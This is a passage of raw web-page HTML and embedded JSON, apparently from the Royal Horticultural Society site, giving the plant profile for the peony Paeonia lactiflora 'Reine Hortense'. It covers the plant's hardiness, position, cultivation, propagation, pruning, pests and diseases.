table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-pink u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Pink </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H6</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Paeoniaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Clump forming</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Pets (dogs, cats): Skin irritant.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants </span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Paeonia may be herbaceous perennials or deciduous sub-shrubs with large, divided leaves and showy large bowl-shaped flowers, usually in early summer</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Best in a deep, fertile, humus-rich soil that is moist but well-drained in a sheltered position in full sun or partial shade. May need support (see staking perennials). See <a href="https://www.rhs.org.uk/plants/peony/herbaceous/growing-guide">herbaceous peony cultivation</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in autumn or early spring</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cut flowers</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Remove dead flowers as they fade, then cut back plant as the foliage dies down in autumn</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/foliar-nematodes">leaf and bud eelworm</a> and soil-dwelling <a href="https://www.rhs.org.uk/biodiversity/swift-moth-caterpillars">swift moth larvae</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/plant-viruses">a virus</a>, <a href="https://www.rhs.org.uk/disease/honey-fungus">honey fungus</a>, <a href="https://www.rhs.org.uk/disease/verticillium-wilt">Verticillium wilt</a>, peony leaf blotch and <a href="https://www.rhs.org.uk/disease/peony-wilt">peony wilt</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/74883?":{"body":{"id":74883,"synonyms":[{"id":68207,"name":"\u003Cem>Paeonia\u003C/em> \u003Cem>lactiflora\u003C/em> 'President Taft'"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Paeonia lactiflora 'Reine Hortense'|peony 'Reine Hortense'","autoCompleteFieldList":["Paeonia lactiflora 'Reine Hortense'"],"semanticSearchField":"Botanical name: Paeonia lactiflora 'Reine Hortense'. Preferred Common Name: peony 'Reine Hortense'. Important eating, safety and toxicity information: Pets (dogs, cats): Skin irritant.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants . Family: Paeoniaceae. Genus: Paeonia. Description: 'Reine Hortense' is a bushy, upright perennial to around 90cm tall with dark green foliage divided into oval to lance-shaped leaflets. Flowers produced in midsummer are double with frilly, very pale pink petals; occasionally, inner petals are streaked or flecked with crimson red. Genus information: Paeonia may be herbaceous perennials or deciduous sub-shrubs with large, divided leaves and showy large bowl-shaped flowers, usually in early summer. Cultivation: Best in a deep, fertile, humus-rich soil that is moist but well-drained in a sheltered position in full sun or partial shade. May need support (see staking perennials). See herbaceous peony cultivation. Characteristics: plant type: Herbaceous Perennial, height: 0.5-1 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Clay, Loam, Sand, aspect: East-facing, South-facing, West-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Clump-forming, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Pale Pink, Dark Pink in Summer, foliage color: Dark Green in Spring, Summer and  Autumn. Suggested uses: Cottage/Informal Garden, Flower borders and beds, Cut Flowers. Care information: pruning: Remove dead flowers as they fade, then cut back plant as the foliage dies down in autumn, propagation: Propagate by division in autumn or early spring, pest resistance: May be susceptible to leaf and bud eelworm and soil-dwelling swift moth larvae, disease resistance: May be susceptible to a virus, honey fungus, Verticillium wilt, peony leaf blotch and peony wilt","botanicalName":"\u003Cem>Paeonia\u003C/em> \u003Cem>lactiflora\u003C/em> 'Reine Hortense'","botanicalNameUnFormatted":"Paeonia lactiflora 'Reine Hortense'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"Web_Use-_KOT4755_14311.jpg","copyRight":"RHS / Joanna Kossak"}],"imageCopyRight":"[RHS / Joanna Kossak]","commonName":"peony 'Reine Hortense'","commonNameSortField":"peony 'Reine Hortense'","nurseriesCount":2,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[4,1,3],"spreadType":[3],"heightType":[3],"timeToFullHeight":[3],"aspect":[1,3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[4],"plantingPlaces":[3,2],"exposure":[1],"plantType":[1],"foliage":[1],"habit":[3],"commonNames":null,"toxicity":["Pets (dogs, cats): Skin irritant.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants "],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40009,1006,2006,3006,2009],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":9,"attributeType":4}],"spread":"0.5-1 metres","height":"0.5-1 metres","cultivation":"Best in a deep, fertile, humus-rich soil that is moist but well-drained in a sheltered position in full sun or partial shade. May need support (see staking perennials). See \u003Ca href=\"https://www.rhs.org.uk/plants/peony/herbaceous/growing-guide\">herbaceous peony cultivation\u003C/a>","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/foliar-nematodes\">leaf and bud eelworm\u003C/a> and soil-dwelling \u003Ca href=\"https://www.rhs.org.uk/biodiversity/swift-moth-caterpillars\">swift moth larvae\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/plant-viruses\">a virus\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/disease/verticillium-wilt\">Verticillium wilt\u003C/a>, peony leaf blotch and \u003Ca href=\"https://www.rhs.org.uk/disease/peony-wilt\">peony wilt\u003C/a>","pruning":"Remove dead flowers as they fade, then cut back plant as the foliage dies down in autumn","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in autumn or early spring","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"14311","family":"Paeoniaceae","genus":"Paeonia","entityDescription":"'Reine Hortense' is a bushy, upright perennial to around 90cm tall with dark green foliage divided into oval to lance-shaped leaflets. Flowers produced in midsummer are double with frilly, very pale pink petals; occasionally, inner petals are streaked or flecked with crimson red","genusDescription":"Paeonia may be herbaceous perennials or deciduous sub-shrubs with large, divided leaves and showy large bowl-shaped flowers, usually in early summer"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Tue, 06 Jan 2026 07:17:32 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/74883","responseType":"json"},"plantDetailsStateKey_74883":{"id":74883,"synonyms":["\u003Cem>Paeonia\u003C/em> \u003Cem>lactiflora\u003C/em> 'President Taft'"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Paeonia lactiflora 'Reine Hortense'|peony 'Reine Hortense'","autoCompleteFieldList":["Paeonia lactiflora 'Reine Hortense'"],"semanticSearchField":"Botanical name: Paeonia lactiflora 'Reine Hortense'. Preferred Common Name: peony 'Reine Hortense'. Important eating, safety and toxicity information: Pets (dogs, cats): Skin irritant.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants . Family: Paeoniaceae. Genus: Paeonia. Description: 'Reine Hortense' is a bushy, upright perennial to around 90cm tall with dark green foliage divided into oval to lance-shaped leaflets. Flowers produced in midsummer are double with frilly, very pale pink petals; occasionally, inner petals are streaked or flecked with crimson red. Genus information: Paeonia may be herbaceous perennials or deciduous sub-shrubs with large, divided leaves and showy large bowl-shaped flowers, usually in early summer. Cultivation: Best in a deep, fertile, humus-rich soil that is moist but well-drained in a sheltered position in full sun or partial shade. May need support (see staking perennials). See herbaceous peony cultivation. Characteristics: plant type: Herbaceous Perennial, height: 0.5-1 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Clay, Loam, Sand, aspect: East-facing, South-facing, West-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Clump-forming, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Pale Pink, Dark Pink in Summer, foliage color: Dark Green in Spring, Summer and  Autumn. Suggested uses: Cottage/Informal Garden, Flower borders and beds, Cut Flowers. Care information: pruning: Remove dead flowers as they fade, then cut back plant as the foliage dies down in autumn, propagation: Propagate by division in autumn or early spring, pest resistance: May be susceptible to leaf and bud eelworm and soil-dwelling swift moth larvae, disease resistance: May be susceptible to a virus, honey fungus, Verticillium wilt, peony leaf blotch and peony wilt","botanicalName":"\u003Cem>Paeonia\u003C/em> \u003Cem>lactiflora\u003C/em> 'Reine Hortense'","botanicalNameUnFormatted":"Paeonia lactiflora 'Reine 